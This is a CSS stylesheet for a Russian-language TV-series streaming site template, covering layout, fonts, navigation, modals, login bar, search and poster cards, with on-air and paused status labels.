input[type="checkbox"], input[type="radio"] {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0;}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {-webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
input, button, select, textarea {font-family: inherit; font-size: inherit; line-height: inherit;}
* {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
*:before, *:after {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}

@media print {
  *, *:before, *:after {
    background: transparent !important; color: #000 !important;
    -webkit-box-shadow: none !important;  box-shadow: none !important; text-shadow: none !important;}
  a, a:visited {text-decoration: underline;}
  a[href]:after {content: " (" attr(href) ")";}
  abbr[title]:after {content: " (" attr(title) ")";}
  a[href^="#"]:after, a[href^="javascript:"]:after {content: "";}
  pre, blockquote {border: 1px solid #999; page-break-inside: avoid;}
  thead {display: table-header-group;}
  tr, img {page-break-inside: avoid;}
  img {max-width: 100% !important;}
  p, h2, h3 {orphans: 3; widows: 3;}
  h2, h3 {page-break-after: avoid;}
  select {background: #fff !important;}
  .navbar {display: none;}
  .btn > .caret, .dropup > .btn > .caret {border-top-color: #000 !important;}
  .label {border: 1px solid #000;}
  .table {border-collapse: collapse !important;}
  .table td, .table th {background-color: #fff !important;}
  .table-bordered th, .table-bordered td {border: 1px solid #ddd !important;}
}

.container {margin-right: auto; margin-left: auto;  padding:20px 5px 0 5px; position:relative;}
@media (max-width: 467px) {.container {width: 98%;}}
@media (min-width: 468px) {.container {width: 98%;}}
@media (min-width: 550px) {.container {width: 98%;}}
@media (min-width: 600px) {.container {width: 98%;}}
@media (min-width: 670px) {.container {width: 98%;}}
@media (min-width: 768px) {.container {width: 750px;}}
@media (min-width: 870px) {.container {width: 840px;}}
@media (min-width: 992px) {.container {width: 970px;}}
@media (min-width: 1130px) {.container {width: 1100px;}}
@media (min-width: 1230px) {.container {width: 1170px;}}

.clearfix:before, .clearfix:after, .container:before, .container:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after {content: " "; display: table;}
.clearfix:after, .container:after, .navbar:after, .navbar-header:after, .navbar-collapse:after {clear: both;}

body {font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 1.4; color: #2f2f2f; background:#151515 url(/templates/hayertv22/images/bg.jpg) 0 0 repeat; position:relative;}

a {color:#0B97B5; text-decoration:none; background-color: transparent; transition:all 200ms ease-in;}
a:hover, a:focus {color:#DF493B; text-decoration:none; transition:all 200ms ease-in;}
a:active, a:hover, a:focus {outline: 0}

h1, h2, h3, h4, h5, h6 {font-weight:500;line-height:1.1; color:inherit; color:#2f2f2f}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color:#0B97B5}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#DF493B;}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {font-weight:normal; line-height:1; color:#777}
h1 small, h2 small, h3 small {font-size:65%}
h4 small, h5 small, h6 small {font-size:75%}
h1 {font-size:26px}
h2 {font-size:20px}
h3 {font-size:18px}
h4 {font-size:16px}
h5 {font-size:14px}
h6 {font-size:12px}

/* font-family: "GothamProBlack"; */
@font-face {
    font-family: "GothamProBlack";
    src: url("/templates/hayertv22/fonts/GothamProBlack/GothamProBlack.eot");
    src: url("/templates/hayertv22/fonts/GothamProBlack/GothamProBlack.eot?#iefix")format("embedded-opentype"),
    url("/templates/hayertv22/fonts/GothamProBlack/GothamProBlack.woff") format("woff"),
    url("/templates/hayertv22/fonts/GothamProBlack/GothamProBlack.ttf") format("truetype");
    font-style: normal; font-weight: normal;}

/* font-family: "GothamProMedium"; */
@font-face {
    font-family: "GothamProMedium";
    src: url("/templates/hayertv22/fonts/GothamProMedium/GothamProMedium.eot");
    src: url("/templates/hayertv22/fonts/GothamProMedium/GothamProMedium.eot?#iefix")format("embedded-opentype"),
    url("/templates/hayertv22/fonts/GothamProMedium/GothamProMedium.woff") format("woff"),
    url("/templates/hayertv22/fonts/GothamProMedium/GothamProMedium.ttf") format("truetype");
    font-style: normal; font-weight: normal;}

.title-sidebar, .navside .link, .shortstory-kinogid a, .navbar-nav > li > a, .navbar-nav > li > span,
.shortios .shortios-title, #fullstory-video > h2, #fullstory h1, #modal-trailer > h3, .shortstory-news > h2 strong,
.fullstory-news #fullstory-content > div h2, #fullstory-content > div h3, #fullstory-content > p {font-family: "GothamProMedium",Arial,sans-serif;}
.title-red, #fullstory-images > span, .tabs-video-ul li a, #fullstory-content > h2, #fullstory-content > h3,
.category h1, .category h2, .category h3 {font-family: "GothamProBlack", Arial, sans-serif;}

/*h*/
.title-red {padding:0 0 15px 0;margin:0 0 0 -30px; overflow:hidden;}
.title-red > * {float:left;border-radius:3px; border-bottom-left-radius:0;background: #f6574b;border-top: 1px solid #fa7d74;border-bottom: 2px solid #79221a; line-height: 1; text-transform: uppercase; text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.4); font-size:21px; color: #FFF; position:relative; z-index:2;padding:10px 15px 9px 30px;box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.4);}
.title-red > *:after {position:absolute; bottom:-7px; left:0; z-index:1;width: 0; content:"";height: 0;border-style: solid;border-width: 0 5px 5px 0;border-color:  transparent #EE3C2D transparent transparent;}

.title-sidebar {font-size:16px; padding:0 0 10px; margin-bottom:10px;line-height:20px;border-bottom:1px dashed #ccc;text-transform:uppercase; position:relative;}
.title-sidebar .fa {font-size:20px; margin-right: 2px; color: #0DB9DD; vertical-align:bottom; line-height:20px;}
.title-sidebar:after {position:absolute;left: 0; bottom: 1px; width: 100%; content: ""; border-bottom: 1px dashed #ccc;}
.title-sidebar a {font-family: Arial, Helvetica, sans-serif;float:right;font-size:13px;height: 20px; line-height: 20px;border-bottom:1px dashed #F6574B; text-transform:none; color:#F6574B}
.title-sidebar a:hover {color:#DF493B}
.title-sidebar > small {color:#A6ABB5;font-size:16px;}
.main-left .title-sidebar, .main-left .title-sidebar:after {border-color:#e0e0e0}
.main-left .title-sidebar .fa.fa-comments-o {vertical-align: text-bottom;}

.link-sidebar {color:#F6574B; text-align:right; display:block; font-size: 13px;padding-top:5px;}
.link-sidebar span {display:inline-block;height: 20px; line-height: 20px;border-bottom:1px dashed #F6574B;}
.link-sidebar:hover {color:#DF493B}

.margin-b25 {margin-bottom:25px !important}
.margin-r15 {margin-right:15px !important;}

#main {background: #fff;box-shadow: 0 2px 3px 0 rgba(0,0,0,0.5);}
.main-left {float: left; width: 100%; margin-right: -320px; position: relative;}
.main-left:before {position:absolute; top:0; right:0; width:320px; height:100%; content:""; background: #f0f0f0; z-index:1;border-left: 1px solid #e5e5e5;}
.main-left > div {margin-right: 320px;padding: 25px 10px 25px 25px; position:relative}
.main-right {float:right; width:320px; position: relative;z-index:1; box-shadow: inset 1px 0 0 #e5e5e5; background: #f0f0f0; padding:25px;}
@media (max-width: 1129px) {
  .main-left {margin-right: -270px;}
  .main-left:before {width:270px;}
  .main-left > div {margin-right:270px;}
  .main-right {width:270px;padding:25px 15px}
}
@media (max-width: 991px) {
    .main-left {float:none; margin-right:0}
    .main-left > div {margin-right:0}
    .main-right {float:none; width:100%;}
    .main-right {box-shadow: none; padding:25px;}
    .main-left:before {display:none;}
}

#header {background: #202020; padding: 25px 25px 0 0; border-top: 1px solid #3f3f3f; position: relative;box-shadow: 0 2px 3px 0 rgba(0,0,0,0.5);border-bottom: 2px solid #090909;}
#sliderbar {background: #202020;z-index:2;clear:both;position:relative; box-shadow:0 2px 3px 0 rgba(0,0,0,0.5); border-bottom:2px solid #090909;}
.margin-vd {margin-bottom:25px; text-align:center;overflow:hidden}
.margin-vd > * {margin: 0 auto !important;}
.margin-vd-grey {background:#e5e5e5}

.player-text {color: #eee; padding: 10px; border: 1px solid #F6574B; border-radius: 3px; margin: 10px 0 0 0;}
.player-text span {color: #F6574B; font-weight: bold; display: block; font-size: 14px; margin-bottom: 5px;}

/*logo*/
/*#logotype{float:left;margin: -35px 0 -20px 0;background:#202020 url('[data-uri]');background-size: 50%;padding: 22px 25px 20px 25px;position:relative;border-top:1px solid #515151;}
#logotype:after{position:absolute;top:0;right:-9px;z-index:1;width:0;content:"";height:0;border-style:solid;border-width:15px 0 0 9px;border-color:transparent transparent transparent #202020}
#logotype:before {background:url('[data-uri]') 0 0 no-repeat;
    position:absolute;top:15px;left:3px;content:"";width:50px; height:50px;background-size:contain;z-index:2}
#logotype img{display:block;width:100%;position:relative;z-index:1;}
#logotype:active img{top:2px}
@media (max-width: 599px){
    #logotype{padding: 15px 10px 20px 25px;width:170px;}
    #logotype:before {width:30px;height:30px;top:10px;left:10px;}    
}
*/
/*logo*/
#logotype{float:left;margin: -35px 0 -20px 0;background:#202020;padding: 22px 25px 20px 25px;position:relative;border-top:1px solid #515151;}
#logotype:after{position:absolute;top:0;right:-9px;z-index:1;width:0;content:"";height:0;border-style:solid;border-width:15px 0 0 9px;border-color:transparent transparent transparent #202020}
#logotype img{display:block;width:100%;position:relative;z-index:1;}
#logotype:active img{top:2px}
@media (max-width: 599px){
    #logotype{padding: 15px 10px 20px 25px;width:170px;}  
}

.super-film {margin:0 15px 25px 0;}
.super-film a {display:block; background:#202020;border-radius:3px;}
.super-film a img {display:block; width:100%; border-radius:3px;}
.super-film a:hover img {opacity:0.6}

.boxb {border-top: 25px solid #dfdfdf;}
.boxb a {display:block; background:#fff; position:relative;}
.boxb a:after {box-shadow: 0 -28px 15px -30px #000 inset, 0 28px 15px -30px #000 inset;position:absolute;left:0;top:0;right:0;bottom:0; z-index:1; content:""}
.boxb a img {display:block; width:100%;}

/*nav-info*/
.nav-info {overflow:hidden; float:right;}
.nav-info li {float:left; margin-right:20px; position:relative;}
.nav-info li:before {position:absolute; left:-12px; top:6px; width:3px; height:3px; border-radius:50%;background:#0B97B5; content:"";}
.nav-info li:first-child:before {background:none;}
.nav-info li a {display:block; text-transform:uppercase;}
@media (max-width: 991px) {.nav-info {display:none;}}

/*social-icon*/
.social-icon {overflow:hidden; float:left; margin:0 0 0 10px}
.social-icon li {float:left; text-align:center; width:24px; height:24px;}
.social-icon li a {display:block; font-size:14px; color:#fff; line-height:24px; margin-left:1px; border-radius:2px;}
.social-icon li a span {display:none; text-indent:-9999px}
.social-icon li a.fa-vk {color:#78C2EB;}
.social-icon li a.fa-youtube {color:#F12567;}
.social-icon li a.fa-facebook{color: #7998CA;}
.social-icon li a.fa-twitter {color:#02B0E4;}
.social-icon li a.fa-google-plus {color:#FC7EA4;}
.social-icon li a:hover {color:#fff; background:#0B97B5;}
@media (max-width: 599px) {.social-icon {display:none}}

/*fade effect*/
.fade {opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear; transition:opacity 0.15s linear;}
.fade.in {opacity: 1;}
.collapse {display: none; visibility: hidden;}
.collapse.in {display: block; visibility: visible;}
.collapsing {position: relative; height: 0; overflow: hidden; -webkit-transition-property: height, visibility;-o-transition-property: height, visibility; transition-property: height, visibility; -webkit-transition-duration: 0.35s;-o-transition-duration: 0.35s; transition-duration: 0.35s; -webkit-transition-timing-function: ease;-o-transition-timing-function: ease; transition-timing-function: ease;}
.caret {display: inline-block; width: 0; height: 0; margin-left: 6px; vertical-align: middle; border-top: 4px solid; border-right: 4px solid transparent; border-left: 4px solid transparent;}

/*modal*/
.modal-open {overflow: hidden;}
.modal {display: none; overflow: hidden; position: fixed; top: 0; right: 0; padding:15px; bottom: 0; left: 0; z-index: 1041; -webkit-overflow-scrolling: touch; outline: 0;}
.modal.fade .modal-dialog {transform: translate(0, -25%); transition: transform 0.3s ease-out;}
.modal.in .modal-dialog {transform: translate(0, 0);}
.modal-open .modal {overflow-x: hidden; overflow-y: auto;}
.modal-dialog {position: relative; width: auto; margin:15px;}
.modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;background-color: #000;}
.modal-backdrop.fade {opacity: 0;}
.modal-backdrop.in {opacity: 0.5;}
.modal-content {position:relative;background:#282828;box-shadow:0 8px 10px 0 rgba(0,0,0,0.5);background-clip:padding-box; border-radius:3px;}
.modal-header { padding:25px;color:#fff;}
.modal-header > span {font-size:22px;display:block;font-weight:bold; line-height:1;}
.modal .close {font-size:26px; color:#F6574B; position:absolute; top:17px; right:10px; z-index:9999999; border:none; background:none;padding: 0; cursor: pointer; border: 0; -webkit-appearance: none;}
.modal .close:hover, .close:focus, .close:active {color:#fff; outline:none;}
.modal .close:active {top:18px;}
.modal-body {position: relative; background:#fff; border-bottom-left-radius:3px; border-bottom-right-radius:3px; padding:50px 25px 25px;}
.modal-scrollbar-measure {position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll;}
@media (min-width: 768px) {
	.modal-dialog {width: 600px; margin: 100px auto 25px auto;}
	.modal-dialog.modal-dialog-me {width:400px;}
	.modal-dialog.modal-dialog-sm {width:330px;}
  .modal-dialog.shortf-popup {width:700px;}
}

.dropdown-menu {/*display:none;*/ position:absolute; z-index:1000; overflow:hidden;-webkit-background-clip:padding-box; background-clip:padding-box; -moz-opacity: 0.0; opacity: 0.0; filter: alpha(opacity=0); -webkit-transform: perspective(900px) rotate3d(1,0,0,-90deg); transform: perspective(900px) rotate3d(1,0,0,-90deg); -webkit-transform-origin: 50% 0; transform-origin: 50% 0; -webkit-perspective-origin: 50% 100%; perspective-origin: 50% 100%; transition: all 300ms ease-in;-webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in;-o-transition: all 300ms ease-in;-ms-transition: all 300ms ease-in;}
.open > .dropdown-menu {/*display: block;*/ -moz-opacity: 1.0; opacity: 1.0; filter: alpha(opacity=100); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); transition: all 300ms ease-in;-webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in;}
.open > a {outline: 0;}

/*login-bar*/
#login-bar {float:right; margin:-40px 0 0 0; height:60px; position:relative; background:#FFC600; border-bottom:3px solid #C35C00;border-top:1px solid #FFDD67}
#login-bar:after {position:absolute; top:0; left:-9px; z-index:1;width: 0; content:"";height: 0;border-style: solid;border-width: 0 0 13px 9px;border-color: transparent transparent #BC8404 transparent;}

.login {}
.login-auth {position:relative; overflow:hidden; display:block; height:56px; padding:13px 15px 0 65px; color:#C35C00;}
.login-auth .fa-user-circle-o {font-size:36px; position:absolute;top:10px; left:15px; z-index:1}
.login-auth span {display:block; font-size:11px;}
.login-auth span i {font-size:12px; margin-right:4px;}
.login-auth .fa-ellipsis-v {font-size: 20px; margin-top: 5px;display:none}
.login-p {padding:18px 0 0 0; border-top: 1px dashed #e5e5e5; text-align:center;display:block; font-size:13px; position:relative;}
.login-p:after {position:absolute;top:2px; left:0; width:100%; border-top: 1px dashed #e5e5e5; content:""; z-index:1}
.login-p a {color: #F6574B; font-weight:700; font-size:14px; margin: 0 0 0 5px; position: relative; display:inline-block; vertical-align: middle;}
.login-p a:after {left: 0; width: 0; bottom: 0; content: ""; height: 1px;  position: absolute; display: inline-block; background-color: #F6574B; transition: all 0.3s linear;}
.login-p a:hover:after {width:100%;}
.login-social {padding:25px 0; margin:20px -25px -25px -25px; background:#f0f0f0;}
.login-social > span {display:block; text-align:center; margin-bottom:10px;}
.login-social > ol {text-align:center; overflow:hidden;}
.login-social > ol li {display:inline-block; vertical-align:middle}
.login-social > ol a {display:block;height:40px; width:40px;background:url(/templates/hayertv22/images/social.png) 0 0 no-repeat; margin:0 2px; border-radius:3px;}
.login-social > ol a.google {background-position:0 0;}
.login-social > ol a.facebook {background-position:-120px 0;}
.login-social > ol a.vk {background-position:0 -40px;}
.login-social > ol a.mailru {background-position:-40px -40px;}
.login-social > ol a.yandex {background-position:-80px -40px;}
.login-social > ol a.odnokl {background-position:-160px -40px;}
.login-social > ol a:hover {opacity:0.8}

.login2 {}
.login2 > li {float:left;}
.login2 > li > a, .login2 > li > span  {position:relative; overflow:hidden; display:block; height:56px; line-height:56px;color:#C35C00;}
.login2 > li > a:hover, .login2 > li > span:hover, .login2 > li.open > span {background:#E8B400}
.login2 > li > a {border-right:1px dashed #ca8f5a;padding: 8px 20px 0 15px;width:85px;}
.login2 > li > a .fa {font-size:30px;}
.login2 > li > a span {position:absolute; top: 18px;right: 15px; z-index: 1; line-height: 1; background: rgba(195,92,0,0.9); color: #fff; padding: 4px; border-radius: 3px;}
.login2 > li > span {overflow:hidden;padding:8px 15px 0 15px; cursor:pointer;}
.login2 > li > span > span {overflow:hidden;width:40px; height:40px; border-radius:50%;border:2px solid #C35C00;float:left;}
.login2 > li > span > span img {display:block; width:100%; min-height:36px;}
.login2 > li > span .fa {float:left;font-size: 20px; margin:10px 0 0 10px;}
.login2 .dropdown-menu {padding:10px 15px;width:200px; left:auto; right:0;top:73px;background:#fff;box-shadow: 0 8px 10px 0 rgba(0,0,0,0.5);border-radius:3px; overflow: inherit;}
.login2 .dropdown-menu:before {bottom: 100%;	right:25px;	border: solid transparent; 	content: " ";	height: 0;	width: 0;	position: absolute;	pointer-events: none;border-color: rgba(255, 255, 255, 0);border-bottom-color: #fff;	border-width: 8px;	margin-left: -8px;}
.login2 .dropdown-menu li {border-bottom:1px solid #eee;padding:2px 0;}
.login2 .dropdown-menu li a {display:block; height:36px; line-height:36px; color:#777;font-size:13px; padding:0 0 0 8px;border-radius:3px;}
.login2 .dropdown-menu li:last-child {border-bottom:none}
.login2 .dropdown-menu li:last-child a {color:#999; font-size:12px;}
.login2 .dropdown-menu li a .fa-gears {position: absolute; top: 0; right: 0; height:36px; width:36px; text-align:center;line-height:38px;font-size: 20px;}
.login2 .dropdown-menu li a.nowrap {padding-right:50px; position:relative;}
.login2 .dropdown-menu li a:hover, .login2 .dropdown-menu li a:focus {background:#e5e5e5; color:#3f3f3f !important}
.login2 .dropdown.open + .tooltip {display:none !important;}

@media (max-width:669px) {
.login-auth span {display:none}
.login-auth .fa-ellipsis-v {display:block;}
}
@media (max-width: 599px) {
  #login-bar {height:45px;}
  .login-auth {height:42px; padding:0 10px 0 50px;}
  .login-auth .fa-user-circle-o {left:10px;font-size:26px;}
  .login-auth .fa-ellipsis-v {margin-top:12px;}
  .login2 > li > a, .login2 > li > span {height:41px; line-height:41px;}
  .login2 > li > span {padding:5px 10px 0 10px;}
  .login2 > li > span > span {width:30px; height:30px;}
  .login2 > li > span > span img {min-height:26px;}
  .login2 > li > span .fa {font-size: 16px; margin: 7px 0 0 8px;}
  .login2 > li > a {padding:10px 12px 0 12px;width:auto}
  .login2 > li > a .fa {display:none}
  .login2 > li > a span {position:static;display:block;}
  .login2 .dropdown-menu {top:57px;}
}

/*navbar*/
.header-bar {position: relative; min-height:44px; background-color: #282828; margin: 20px -30px 0 -5px;padding:0 30px; border-top: 1px solid #3f3f3f;box-shadow: 0 2px 3px 0 rgba(0,0,0,0.5);}
.navbar {float:none;}
.navbar-toggle {position: relative; font-size:12px;color: #fff; height:44px; line-height:44px; background:#202020; font-size:12px; text-transform: uppercase; padding:0 15px; border:none; border-left: 1px solid #353535; border-right: 1px solid #353535;}
.navbar-toggle i {font-size:20px; vertical-align:sub; margin-right:10px;}
.navbar-toggle:focus, .navbar-toggle:active {outline:0;}
.navbar-collapse {overflow-x: visible; -webkit-overflow-scrolling: touch; padding:0 0 20px 0;}
.navbar-collapse.in {overflow-y: auto;}
@media (min-width: 992px) {
  .navbar-collapse {width: auto; padding:0}
  .navbar-collapse.collapse {display: block !important; visibility: visible !important; height: auto !important; padding-bottom: 0; overflow: visible !important;}
  .navbar-collapse.in {overflow-y: visible;}
  .navbar-toggle {display:none !important;}
  .navbar {float:left;}
}
.navbar-nav {}
.navbar-nav > li {float: left;}
.navbar-nav > li > a, .navbar-nav > li > span {cursor:pointer;padding:0 12px; height:44px; line-height:44px;font-size:12px; color:#fff; display:block;text-transform:uppercase; position:relative;}
.navbar-nav > li.active {background:#333}
.navbar-nav > li.dropdown > span {padding-right:22px;}
.navbar-nav > li.dropdown > span:after {position:absolute;top:50%; right:8px; content:""; margin-top:-2px;width: 0; height: 0; margin-left: 6px; border-top: 4px solid; border-right: 4px solid transparent; border-left: 4px solid transparent;}
.navbar-nav > li.open > a, .navbar-nav > li.open > span,
.navbar-nav > li > a:hover, .navbar-nav > li > span:hover,
.navbar-nav > li > a:focus, .navbar-nav > li > span:focus {color: #fff; background: #0B97B5;}
.navbar .dropdown-menu {box-shadow: 0 8px 10px 0 rgba(0,0,0,0.5);background:#0B97B5;border-radius:3px;border-top-left-radius:0; top:100%; left:auto;width:220px; padding:20px 5px 5px 5px;font-size: 14px;}
.top100 {color: #fcde03 !important;}
.dropdown-menu > li {width:100%;}
.navbar-nav .dropdown-menu > li > a {border-radius:3px;display: block; padding: 10px 0; background:#0DB9DD; text-align:center; line-height: 1.4; white-space: nowrap; color:#fff; margin:5px 5px;}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus,
.dropdown-menu > li.active > a:hover, .dropdown-menu > .active > a:focus {text-decoration: none; color: #fff; background:#0A8BA7;outline: 0;}
.dropdown-full .dropdown-menu {left:0; width:100%; border-top-right-radius:0; background:#fff; padding:0}
.dropdown-full .dropdown-menu > div {overflow: hidden;display: table;width: 100%;}
.navbar .dropdown-menu > div > ul.navbar-grey {width: 20%;display: table-cell;vertical-align: top;}
.navbar .dropdown-menu > div > ul.navbar-white {width:80%;display: table-cell;vertical-align: top;}
ul.navbar-white {overflow:hidden; padding:25px 15px 25px 25px;}
ul.navbar-white li {float:left; width:20%;}
ul.navbar-white li a {font-size:13px;color:#777; height:36px; line-height:36px;background:#F6F7F8; display:block; margin:0 10px 10px 0; border: 1px solid #eee; border-radius:3px; padding:0 0 0 15px;}
ul.navbar-white li a:hover {background-color:#0DB9DD;color:#fff;border-color:#0DB9DD}
ul.navbar-grey {background-color:#f0f0f0; box-shadow:#e5e5e5 -1px 0px 0px inset; padding: 25px 25px 15px 25px;position: relative;}
ul.navbar-grey > li {}
ul.navbar-grey > li > a {display:block;color: #292c33; position:relative; padding:3px 0 3px 20px; font-size:13px;}
ul.navbar-grey > li > a:before {position:absolute; left:0; top:50%; content:""; width:8px; height:8px; background:#ddd; border-radius:50%; margin-top:-4px; border:1px solid #fff}
ul.navbar-grey > li > a:hover {color:#DF493B}
ul.navbar-grey > li > a {padding: 0;  color: #F6574B; font-weight:bold; border-radius: 3px; margin: 0 0 15px 0; border: 1px dashed #F6574B; text-transform: uppercase; text-align: center;}
ul.navbar-grey > li > a:before {display:none}
ul.navbar-grey > li > a:hover {color:#fff; background:#F6574B}
ul.navbar-grey > li ul {overflow:hidden;margin:15px -10px 0 0}
ul.navbar-grey > li ul li {width:33.333333333%;text-align:center;float:left;}
ul.navbar-grey > li ul li a {padding:5px 0 ;border:1px solid #ddd; margin:0 10px 5px 0;border-radius:3px; display:block; color:#555; background:#fff; text-align:center; font-weight:bold; font-size:16px; box-shadow:0px 2px 0 -1px #eee, 0px 4px 0 -2px #ddd, 0px 6px 0 -3px #eee, 0px 8px 0 -4px #ddd;}
ul.navbar-grey > li ul li a:hover {color:#DF493B; background:#fff; border-color:#DF493B;box-shadow:0px 2px 0 -1px #F6574B, 0px 4px 0 -2px #F6574B, 0px 6px 0 -3px #F6574B, 0px 8px 0 -4px #F6574B;}
@media (max-width:1129px) {
  ul.navbar-grey {padding:25px 15px 15px 15px}
  ul.navbar-white li {float:left; width:25%;}
  ul.navbar-grey > li ul li a {font-size:14px;}
}
@media (max-width: 991px) {
  .navbar-nav {padding:25px 0 0 0}
	.navbar-nav > li {float:none; margin:0 0 5px 0; border-radius:3px;}
	.navbar-nav > li.open > a, .navbar-nav > li.open > span {margin-bottom:5px;}
	.navbar-nav > li > a, .navbar-nav > li > span {background: #343434; padding:0 0 0 15px; border-radius:3px;}
  .navbar .open .dropdown-menu {position: static; width:100%; border-radius:3px;}
  .navbar-nav .dropdown-menu > li > a {padding:0 0 0 15px; height:44px;line-height:44px;text-align:left;}
  .dropdown-full .dropdown-menu > div {display:block;}
  .navbar .dropdown-menu > div > ul {display:block !important; width:100% !important;}
  ul.navbar-grey {margin-right:-10px;}
  ul.navbar-grey > li {float:left; width:100%}
  ul.navbar-grey > li:first-child, ul.navbar-grey > li:last-child {float:none !important; width:100% !important;clear: both;}
  ul.navbar-grey > li > a {margin:0 10px 10px 0; height:34px; line-height:34px; padding:0 0 0 25px; border:1px solid #ddd; border-radius:3px}
  ul.navbar-grey > li > a:before {left:10px;}
  ul.navbar-grey > li > a:hover {border-color:#F6574B}
  ul.navbar-grey > li ul li a {padding:8px 0}
  ul.navbar-white li {width:33.33333333%}
}
@media (max-width:667px) {
  ul.navbar-white li {width:50%}
  ul.navbar-grey > li {width:100%;}
}

/*search*/
.search-bar {float:right;}
.search-bar > button {height:44px; width:50px; border:none;background:#202020; text-align: center; line-height:44px; color:#fff; font-size:20px; border-left: 1px solid #353535; border-right: 1px solid #353535;}
.search-bar > button:hover, .search-bar.open > button {color:#fff;background:#181818}
.search-bar > button:focus, .search-bar > button:active {outline:none}
.search-bar > div {left:0; top:46px; width:100%; background: #303030;border-bottom: 1px solid #3f3f3f; box-shadow: 0 2px 3px 0 rgba(0,0,0,0.5);}
.search-bar > div {padding:0 90px 0 0;}
.search-bar > div input#story {display: block;padding:0 0 0 30px;width: 100%;font-size: 12px;font-style: italic;color: #888;border: none;background-color: transparent;outline: none; line-height:46px; height:46px;}
.search-bar > div button {position: absolute;top:8px;right:10px;height:30px; line-height:30px;}

/*shortstory element*/
.nowrap, .nowrap > * {overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; font-style: normal;}
.quality-o {position:absolute; padding:4px 6px;top:10px; left:10px;font-style:normal;z-index:3; border: 2px solid #0db9dd; background: #0db9dd; color: #2f2f2f; font-size: 11px; font-weight: bold;border-radius:1px;}

.image-poster {display:block; position:relative; padding:4px; border:1px solid #e5e5e5; background:#fff;}
.image-poster:after {position:absolute; z-index:1; left:5px; top:5px; right:5px; bottom:5px; content:""; opacity:0;background:rgba(0,0,0,0.7);}
.image-poster:hover:after {opacity:1}
.image-poster img {display: block; width: 100%;}

.img-shadow {display: block;position: absolute; bottom: -17px; left: 0; padding: 0 10%; width: 100%; height: 17px; overflow: hidden;}
.img-shadow i {position: absolute; bottom: 20px; height: 200px; width: 80%; display: block; box-shadow: 0 1px 17px rgba(0, 0, 0, 1);border-bottom-right-radius: 50% 2%;border-bottom-left-radius: 50% 2%;}

.fa-play {position: absolute;top: 50%; left: 50%; text-shadow: 0 2px 1px rgba(0, 0, 0, 0.5); font-size:60px !important; margin-top:-30px; margin-left:-30px; color: #fff; opacity: 0; z-index: 3;}
.fa-play.play-small {font-size: 50px; margin-top:-25px; margin-left:-15px; opacity: 0.5}
.fa-play:active {top:51%}
#slider-top .item a:hover .fa-play, .image-poster:hover .fa-play.play-small {opacity: 1; font-size: 60px !important; margin-top: -30px; margin-left:-20px;}
.short-poster > a:hover .fa-play {opacity:1; font-size:100px !important;margin-top:-50px;margin-right:-50px}

/*short*/
.short {margin:0 15px 40px 0;}
.short > div {position:relative; padding:0 0 45px 255px; min-height: 355px;}

.short-poster {width:240px;padding:4px; border: 1px solid #ededed; background: #FFF; border-radius: 3px; position:absolute;top:0; left:0}
.short-poster > a {display:block;position: relative;z-index:1; overflow: hidden;}
.short-poster > a img {display:block; width: 100%; height: 300px;}
.short-poster > a:after {position:absolute; z-index:1; left:0; top:0; right:0; bottom:50px; content:""; opacity:0;background:rgba(0,0,0,0.7);}
.short-poster > a:hover:after {opacity:1;}
.looknow {color:#fff; width:100%; height: 50px; font-size: 16px; font-weight: bold; line-height: 50px;text-align: center; background:#A6ABB5; display:block; text-transform: uppercase;}
.short-poster > a:hover .looknow {background:#0DB9DD; color:#fff}

.short-title {padding: 5px 130px 0 0; margin-bottom:25px;}
.short-title a {color:#333;font-size:22px;font-weight: 700;line-height:24px; display:inline-block;}
.short-title a:hover {color:#777}
.short-title span {display:block; color:#777; font-size:14px; line-height:20px;}

.short-abs {position:absolute; top:5px; right:0; text-align:right; z-index:1;background:#fff;box-shadow: -15px 7px 25px rgba(255,255,255,1);}
.short-abs .quality {display: inline-block;border:4px solid #A6ABB5; color:#A6ABB5; padding:5px 8px;font-weight:bold; font-size:16px; line-height: 1; margin-bottom:8px; border-radius: 3px;}
.short-abs .date {background:#D2D5DA; color:#fff; padding:5px 8px; font-weight:bold; font-size: 13px;line-height: 1;display:block; border-radius:3px; margin-bottom:5px;}
.short-abs .status {display:block; position: relative; height: 10px; height: 20px; line-height: 20px;}
.short-abs .status i {position: absolute; right:0; top:5px;z-index:1;width:10px; height: 10px; border-radius: 50%;}
.short-abs .status.online i {background:#75C71B}
.short-abs .status.pause i {background:#aaa}
.short-abs .status.offline i {background:#F6574B}
.short-abs .status:before {position: absolute; height: 20px; line-height: 20px; top:0; right:18px;z-index:1}
.short-abs .status:after {position:absolute; top:25px; right:0;color:#fff; padding: 10px 0; border-radius: 3px; line-height: 1.2; text-align: center; width: 170px; opacity:0; z-index: -1}
.short-abs .status:hover:after {opacity: 1; z-index: 2}
.short-abs .status.online:before{content:"В эфире";color:#75C71B}
.short-abs .status.online:after{background:#75C71B;content:"Сериал сейчас в эфире, можно смотреть"}
.short-abs .status.pause:before{content:"На паузе";color:#aaa}
.short-abs .status.pause:after{background:#A6ABB5;content:"У сериала перерыв, ждем новый сезон"}
